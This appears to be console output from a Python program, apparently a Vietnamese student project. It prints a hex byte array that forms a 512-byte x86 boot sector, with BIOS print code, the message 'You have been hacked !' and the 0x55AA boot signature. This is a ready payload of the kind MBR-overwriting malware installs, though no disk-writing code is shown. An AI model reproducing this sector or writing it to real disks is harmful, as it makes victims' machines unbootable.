 C:\WINDOWS\py.exe
0xe8, 0x15, 0x00, 0xbb, 0x27, 0x7c, 0x8a, 0x07, 0x3c, 0x00, 0x74, 0x0b, 0xe8, 0x03, 0x00, 0x43, 0xeb, 0xf4, 0xb4, 0x0e,
0xcd, 0x10, 0xc3, 0xc3, 0xb4, 0x07, 0xb0, 0x00, 0xb7, 0x02, 0xb9, 0x00, 0x00, 0xba, 0x4f, 0x18, 0xcd, 0x10, 0xc3, 0x54,
0x6f, 0x69, 0x20, 0x64, 0x61, 0x6e, 0x67, 0x20, 0x6c, 0x61, 0x6d, 0x20, 0x64, 0x6f, 0x20, 0x61, 0x6e, 0x2c, 0x20, 0x57,
0x65, 0x20, 0x61, 0x72, 0x65, 0x20, 0x54, 0x68, 0x61, 0x6e, 0x67, 0x20, 0x61, 0x6e, 0x64, 0x20, 0x42, 0x61, 0x63, 0x68,
0x0d, 0x0a, 0x59, 0x6f, 0x75, 0x20, 0x68, 0x61, 0x76, 0x65, 0x20, 0x62, 0x65, 0x65, 0x6e, 0x20, 0x68, 0x61, 0x63, 0x6b,
0x65, 0x64, 0x20, 0x21, 0x0d, 0x0a, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x55, 0xaa,
Nhấn Enter để kết thúc chương trình...